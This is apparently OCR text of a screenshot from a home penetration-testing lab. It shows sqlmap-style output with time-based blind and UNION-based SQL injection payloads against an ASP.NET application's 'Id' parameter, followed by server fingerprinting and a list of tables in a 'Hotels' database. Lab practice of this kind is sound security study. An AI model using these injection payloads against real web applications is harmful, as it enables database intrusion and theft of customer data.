 Attacker Machine - VMware Workstation
File Edit View VM Tabs Help
Home
pfsense External Firewall
WebSever
kali-linux-2025.4-vmware-am...
Attacker Machine
Nov 15 14:22
root@bob-VMware-Virtual-Platform: /home/bob/Desktop
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: Id=ORD-001' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: Id=ORD-001' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(98)+CHAR(118)+CHAR(113)+CHAR(108)+CHAR(73)+
CHAR(110)+CHAR(89)+CHAR(111)+CHAR(101)+CHAR(117)+CHAR(121)+CHAR(82)+CHAR(103)+CHAR(68)+CHAR(76)+CHAR(106)+CHAR(74)+CHAR(
66)+CHAR(72)+CHAR(83)+CHAR(117)+CHAR(97)+CHAR(73)+CHAR(89)+CHAR(74)+CHAR(115)+CHAR(98)+CHAR(118)+CHAR(85)+CHAR(116)+CHAR
(77)+CHAR(89)+CHAR(116)+CHAR(85)+CHAR(109)+CHAR(100)+CHAR(69)+CHAR(103)+CHAR(68)+CHAR(75)+CHAR(102)+CHAR(76)+CHAR(86)+CH
AR(113)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL-- GHNV
---
web server operating system: Windows 2022 or 11 or 2019 or 2016 or 10
web application technology: ASP.NET, Microsoft IIS 10.0, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2022
Database: Hotels
[8 tables]
+---------------+
| Comments      |
| CustomerLogin |
| Offices       |
| OrderDetails  |
| OrderDetails1 |
| Orders        |
| search        |
+---------------+
[*] ending @ 14:20:17 /2026-11-15/
root@bob-VMware-Virtual-Platform:/home/bob/Desktop#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
76°F
Cloudy
Search
Zalo
DEV
C++
V
84%
9:22 PM
11/15/2026